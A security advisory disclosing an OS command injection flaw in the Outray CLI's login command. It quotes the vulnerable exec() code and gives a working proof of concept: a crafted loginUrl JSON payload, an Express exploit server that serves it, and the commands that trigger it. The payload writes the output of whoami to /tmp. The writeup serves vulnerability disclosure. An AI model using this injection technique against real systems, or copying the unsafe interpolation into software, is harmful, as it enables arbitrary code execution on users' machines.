Outray-Tunnel Outray <= 0.1.5 - OS command Injection

Outray-Tunnel Outray <= 0.1.5 - OS command Injection
12th Jan 2026
Outray-Tunnel Outray <= 0.1.5 - OS command Injection
Category: CVE
Researcher: S33K3R, SENSEiXENUS
Source code: (github link)
TL; DR
An arbitrary command injection vulnerability exists in the Outray CLI (npm package) login command due to unsafe usage of the Node.js exec function in apps/cli/src/auth.ts. The application fails to sanitize user-supplied URLs retrieved from the OUTRAY_WEB_URL endpoint before interpolating them into shell commands (using open, start, or xdg-open). Remote Code Execution (RCE) occurs when the application processes a malicious JSON response containing shell metacharacters in the loginUrl field.
Details
Root Cause:
The vulnerability exists in apps/cli/src/auth.ts in the openBrowser() method.
openBrowser(url: string): void {
const platform = process.platform;
const command =
platform === "darwin"
? `open "${url}"`
: platform === "win32"
? `cmd /c start "" "${url}"`
: `xdg-open "${url}"`;
exec(command, (error) => {
if (error) {
console.log(chalk.yellow("⚠️ Could not open browser automatically"));
}
});
}
The url parameter is directly interpolated into shell commands without proper sanitization, allowing command injection through malicious response.

PoC (Payload vary by OS)
Create exploit server that returns this json on fetching /api/cli/login
{
"loginUrl": "https://outray2shell.lol\";echo $(id)>/tmp/outray-pwned\"",
"code": "anything",
"expiresIn": 3600
}
(Using express here)
const express = require('express');
const app = express();
app.use(express.json());
app.use((req, res, next) => {
console.log(`${req.method} ${req.url}`);
next();
});
app.post('/api/cli/login', (req, res) => {
console.log('Login endpoint hit - sending malicious payload');
res.json({
loginUrl: 'https://outray2shell.lol";echo $(whoami)>/tmp/outray-pwned"',
code: 'anything',
expiresIn: 3600
});
});
const port = 3001;
app.listen(port, '0.0.0.0', () => {
console.log(`Exploit Server running on http://0.0.0.0:${port}`);
console.log('Payload: echo $(whoami)>/tmp/outray-pwned"');
});
Next, command injection:
export OUTRAY_WEB_URL="http://127.0.0.1:3001"
outray login
Resulting command after injection would be (on linux):
xdg-open "https://outray2shell.lol";echo $(whoami)>/tmp/outray-pwned""
The output of whoami is successfully written to /tmp/outray-pwned, confirming arbitrary code execution.
Impact
- Remote Code Execution: Attackers can execute arbitrary commands with the privileges of the user running the CLI. This can lead to full system compromise, data exfiltration, or persistence installation.
- Supply Chain Attack: If this CLI is used in CI/CD pipelines or automated scripts where environment variables might be manipulated, it could serve as an entry point for supply chain attacks.
Timeline
- 12/1/2026 - Submitted to maintainer via github advisory
- 14/1/2026 - Maintainer closed advisory
- 14/1/2026 - Submitted to VulDB for review
- 17/1/2026 - Submission Rejected, suggested submission to Mitre